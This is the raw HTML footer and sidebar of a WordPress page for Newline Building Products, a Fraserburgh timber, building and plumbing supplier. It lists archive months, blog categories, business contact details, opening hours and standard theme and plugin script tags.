	<li><a href='https://www.newlinebuildingproducts.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2024/05/'>May 2024</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2023/08/' aria-current="page">August 2023</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2023/07/'>July 2023</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2023/05/'>May 2023</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2023/01/'>January 2023</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2022/12/'>December 2022</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2022/06/'>June 2022</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2022/05/'>May 2022</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2022/02/'>February 2022</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://www.newlinebuildingproducts.co.uk/category/bathrooms/">Bathrooms</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.newlinebuildingproducts.co.uk/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.newlinebuildingproducts.co.uk/category/flooring/">Flooring</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.newlinebuildingproducts.co.uk/category/timber/">Timber</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.newlinebuildingproducts.co.uk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.newlinebuildingproducts.co.uk/wp-login.php">Log in</a></li>
			<li><a href="https://www.newlinebuildingproducts.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.newlinebuildingproducts.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

        		<div data-elementor-type="post" data-elementor-id="66" class="elementor elementor-66" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-01f4f30 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="01f4f30" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-b17cf59 elementor-column elementor-col-33 elementor-top-column" data-id="b17cf59" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-153e3f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="153e3f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a02b0ff elementor-column elementor-col-50 elementor-inner-column" data-id="a02b0ff" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6259d8e elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="6259d8e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">CALL US</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a14ea9f elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="a14ea9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
										<span class="elementor-icon-list-text">Tel: (01346) 518 878 | Fax: (01346) 510 885</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-1b4bff6 elementor-column elementor-col-50 elementor-inner-column" data-id="1b4bff6" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-37e9848 elementor-widget elementor-widget-text-editor" data-id="37e9848" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d16ef6a elementor-widget elementor-widget-text-editor" data-id="d16ef6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-d58602d elementor-column elementor-col-33 elementor-top-column" data-id="d58602d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-998d72a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="998d72a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f476335 elementor-column elementor-col-50 elementor-inner-column" data-id="f476335" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2fbc362 elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="2fbc362" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
											<span class="elementor-icon-list-icon">
																<i class="fa fa-envelope" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Email Us</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e38074a elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="e38074a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="mailto:matthew@new-line.co.uk">					<span class="elementor-icon-list-text">matthew@new-line.co.uk</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-b87a8be elementor-column elementor-col-50 elementor-inner-column" data-id="b87a8be" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-bcfe87d elementor-widget elementor-widget-text-editor" data-id="bcfe87d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-c63d016 elementor-column elementor-col-33 elementor-top-column" data-id="c63d016" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d68a883 elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="d68a883" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
											<span class="elementor-icon-list-icon">
																<i class="fa fa-clock-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">BUSINESS HOURS</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-00ee159 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="00ee159" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
										<span class="elementor-icon-list-text">Mon - Thu 7.30am - 5.00pm</span>
									</li>
								<li class="elementor-icon-list-item" >
										<span class="elementor-icon-list-text">Fri: <span class="f-time">7.30am - 4.00pm</span></span>
									</li>
								<li class="elementor-icon-list-item" >
										<span class="elementor-icon-list-text">Sat:<span class="f-time">8.00am - 12.00pm</span></span>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-c6803f0 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="c6803f0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-2a3b9b4 elementor-column elementor-col-33 elementor-top-column" data-id="2a3b9b4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-88501ad elementor-widget elementor-widget-heading" data-id="88501ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">OVER 10 YEARS <br>EXPERIENCE</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f0d8815 elementor-widget elementor-widget-text-editor" data-id="f0d8815" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;"><span class="color_13">Serving the north-east&#8217;s timber,<br /></span><span class="color_13"> building and plumbing industries <br />for over ten years.</span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-165712e elementor-column elementor-col-33 elementor-top-column" data-id="165712e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5fd4b88 elementor-widget elementor-widget-heading" data-id="5fd4b88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">OUR SERVICES</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-b1ba465 elementor-widget elementor-widget-text-editor" data-id="b1ba465" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p class="font_8" style="text-align: justify;"><a href="/material_type/timber" target="_self"><span class="color_13">&#8211; Timber Supplies</span></a><br /><a href="/material_type/building" target="_self"><span class="color_13">&#8211; Building Supplies</span></a><br /><a href="/material_type/plumbing" target="_self"><span class="color_13">&#8211; Plumbing Supplies</span></a><br /><a href="/show-room" target="_self"><span class="color_13">&#8211; Showroom</span></a><br /><a href="/shop_types/shop" target="_self"><span class="color_13">&#8211; Shop</span></a><br /><a href="/delivery-service" target="_self" data-wplink-edit="true"><span class="color_13">&#8211; Delivery Service</span></a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-f0fab94 elementor-column elementor-col-33 elementor-top-column" data-id="f0fab94" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d8c4888 elementor-widget elementor-widget-heading" data-id="d8c4888" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">VISIT US</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-ae05d4c elementor-widget elementor-widget-text-editor" data-id="ae05d4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: justify;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">The Scotnet Building</span></p>
<p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: justify;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">Harbour Road </span></p>
<p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: justify;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">Fraserburgh</span></p>
<p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: justify;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">Aberdeenshire</span></p>
<p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: justify;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">Scotland</span></p>
<p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: justify;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">AB43 9TB</span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-1bb26eb elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1bb26eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-8545e3c elementor-column elementor-col-33 elementor-top-column" data-id="8545e3c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-a915597 elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="a915597" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">CALL US</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b342be1 elementor-icon-list--layout-inline elementor-align-left elementor-widget elementor-widget-icon-list" data-id="b342be1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item" >
					<a href="tel:01346518878">					<span class="elementor-icon-list-text">Tel: (01346) 518 878</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
										<span class="elementor-icon-list-text">|   Fax: (01346) 510 885</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-52a49e8 elementor-column elementor-col-33 elementor-top-column" data-id="52a49e8" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4b99175 elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="4b99175" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
											<span class="elementor-icon-list-icon">
																<i class="fa fa-envelope" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">EMAIL US</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cd71bc2 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="cd71bc2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="mailto:matthew@new-line.co.uk">					<span class="elementor-icon-list-text">matthew@new-line.co.uk</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-6b12722 elementor-column elementor-col-33 elementor-top-column" data-id="6b12722" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7ad5c0c elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="7ad5c0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
											<span class="elementor-icon-list-icon">
																<i class="fa fa-clock-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">BUSINESS HOURS</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4be8f38 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="4be8f38" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
										<span class="elementor-icon-list-text">Mon - Thu 7.30am - 5.00pm</span>
									</li>
								<li class="elementor-icon-list-item" >
										<span class="elementor-icon-list-text">Fri:  7.30am - 4.00pm</span>
									</li>
								<li class="elementor-icon-list-item" >
										<span class="elementor-icon-list-text">Sat:  8.00am - 12.00pm</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-a8a4cae elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="a8a4cae" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-364aa96 elementor-column elementor-col-100 elementor-top-column" data-id="364aa96" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-1fd1e9b elementor-widget elementor-widget-heading" data-id="1fd1e9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">OVER 10 YEARS <br>EXPERIENCE</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9749ef2 elementor-widget elementor-widget-text-editor" data-id="9749ef2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><span class="color_13">Serving the north-east&#8217;s timber,<br /></span><span class="color_13"> building and plumbing industries <br />for over ten years.</span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-cd2a0ea elementor-section-stretched elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="cd2a0ea" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f3f4fae elementor-column elementor-col-50 elementor-top-column" data-id="f3f4fae" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d96b04f elementor-widget elementor-widget-heading" data-id="d96b04f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">OUR SERVICES</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2aa6a48 elementor-widget elementor-widget-text-editor" data-id="2aa6a48" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p class="font_8" style="text-align: center;"><a href="/material_type/timber" target="_self"><span class="color_13">&#8211; Timber Supplies</span></a><br />
<a href="/material_type/building" target="_self"><span class="color_13">&#8211; Building Supplies</span></a><br />
<a href="/material_type/plumbing" target="_self"><span class="color_13">&#8211; Plumbing Supplies</span></a><br />
<a href="/show-room" target="_self"><span class="color_13">&#8211; Showroom</span></a><br />
<a href="/shop_types/shop" target="_self"><span class="color_13">&#8211; Shop</span></a><br />
<a href="/delivery-service" target="_self"><span class="color_13">&#8211; Delivery Service</span></a><br />
<a href="/blogs" target="_self"><span class="color_13">&#8211; Blog</span></a><br /></p>
<p>&nbsp;</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-c7af226 elementor-column elementor-col-50 elementor-top-column" data-id="c7af226" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-dd11d68 elementor-widget elementor-widget-heading" data-id="dd11d68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">VISIT US</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-60968b2 elementor-widget elementor-widget-text-editor" data-id="60968b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: center;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">The Scotnet Building</span></p>
<p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: center;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">Harbour Road </span></p>
<p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: center;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">Fraserburgh</span></p>
<p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: center;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">Aberdeenshire</span></p>
<p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: center;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">Scotland</span></p>
<p class="font_8" style="margin-bottom: 0px; background: 0px 0px; font: 400 14px avenir-lt-w01_35-light1475496, sans-serif; color: #605e5e; pointer-events: auto; text-align: center;"><span class="color_13" style="background: 0px 0px; color: #a0a09f;">AB43 9TB</span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© 2018 Newline Building Products Ltd.			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="#" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Close Menu</span>
	</a>
</div>
    
    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.newlinebuildingproducts.co.uk/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
			</form>
</div><!-- .mobile-menu-search -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js?ver=6.9" id="elementor-wow-js-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/plugins/category-element/assets/js/fs-el-js.js?ver=6.9" id="elementor-fs-categories-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.23" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.23" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.23" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky-kit/jquery.sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-extra">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https://www.newlinebuildingproducts.co.uk/wp-admin/admin-ajax.php","nonce":"a211aaedbb","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""}};
//# sourceURL=elementor-pro-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.0.18" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.6.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
